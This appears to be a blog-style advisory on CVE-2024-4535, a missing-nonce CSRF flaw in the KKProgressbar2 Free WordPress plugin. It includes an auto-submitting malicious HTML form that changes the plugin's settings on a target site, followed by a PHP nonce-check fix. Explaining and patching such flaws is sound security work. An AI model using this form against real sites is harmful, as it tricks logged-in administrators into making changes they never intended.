The security of WordPress plugins is critically important, especially since plugins extend core functionalities and are widely used. However, sometimes simple security oversights can put thousands of websites at risk. One such issue was discovered in the KKProgressbar2 Free plugin (version 1.1.4.2 and earlier), tracked as CVE-2024-4535.
In simple terms, this vulnerability lets attackers perform Cross-Site Request Forgery (CSRF) attacks. Let’s break down what happened, why it matters, and just how easy it is to exploit—even without sophisticated skills.
What is CVE-2024-4535?
A CSRF vulnerability happens when attackers trick logged-in users into performing actions they didn’t intend, usually through social engineering (like clicking a malicious link or loading a website with hidden code).
The Problem:
KKProgressbar2 Free lacked CSRF (nonce) checks in critical places. This means there was no validation to make sure that requests modifying plugin settings or actions were genuinely coming from a trusted user.
Why is This a Problem?
This often looks innocent—a simple settings form without a CSRF nonce. But in reality, this mistake means:
- An attacker could make a logged-in WordPress admin or editor take unintended actions, like changing progress bar settings, publishing unwanted content, or defacing site visuals.
Exploit Details: How Could We Abuse CVE-2024-4535?
Let’s see what’s possible.
Below is a demonstration exploit for the missing CSRF protection.
Example Exploit Code (Malicious HTML)
<!-- Save this as malicious.html and send it to a logged-in admin -->
<html>
<body>
<form action="https://victim.com/wp-admin/admin-post.php"; method="POST" id="csrf">
<input type="hidden" name="action" value="update_kkprogressbar2_settings" />
<input type="hidden" name="bar_color" value="#ff000" />
<!-- Add any other POST parameters needed to change plugin behavior -->
</form>
<script>
document.getElementById("csrf").submit();
</script>
</body>
</html>
When the admin visits this HTML page, their browser will silently send a POST request to the targeted site and change the color of the progress bar in the plugin settings (or take any other administrative action supported by the vulnerable handler).
Plugin authors must always validate changes using WordPress nonces
if (!isset($_POST['_wpnonce']) || !wp_verify_nonce($_POST['_wpnonce'], 'your_action')) {
wp_die('Nonce check failed!');
}
Every form and AJAX handler that makes changes should have a nonce check.
If you’re using this plugin, update it immediately when a fix is available or apply a security workaround (like disabling the plugin).
References
- Plugin Page & Download
- WPScan Advisory
- WordPress Nonces Explained
Conclusion
CVE-2024-4535 is an example of how easily a WordPress plugin can become a target by skipping CSRF protection. Always keep plugins updated and audit code for nonces before deploying forms or admin actions!
If you run a WordPress site, take a few minutes to double-check your plugins—CSRF can be prevented with a few lines of code, but a single mistake can turn into a headache for you and your visitors.
Timeline
Published on: 05/27/2024 06:15:10 UTC
Last modified on: 03/25/2025 15:15:23 UTC
